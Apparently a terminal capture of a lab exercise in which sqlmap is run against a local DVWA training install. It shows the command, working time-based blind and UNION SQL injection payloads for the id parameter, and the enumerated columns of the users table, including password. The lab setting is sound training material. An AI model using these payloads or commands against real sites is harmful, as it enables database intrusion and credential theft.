 ┌──(kali㉿kali)-[/etc/php/8.2/apache2]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=diuiho68ljf7v702p3mbglse9h; security=low" \
-D dvwa -T users --columns
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:23:42 /2025-06-10/
[17:23:42] [INFO] resuming back-end DBMS 'mysql'
[17:23:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9252 FROM (SELECT(SLEEP(5)))HYzL) AND 'MRTY'='MRTY&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176766b71,0×4579647a787378587448647065676b554b546e416c4e4a7242686f4759564969446251446 26a5147
1)-- -&Submit=Submit
---
[17:23:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[17:23:42] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
More Information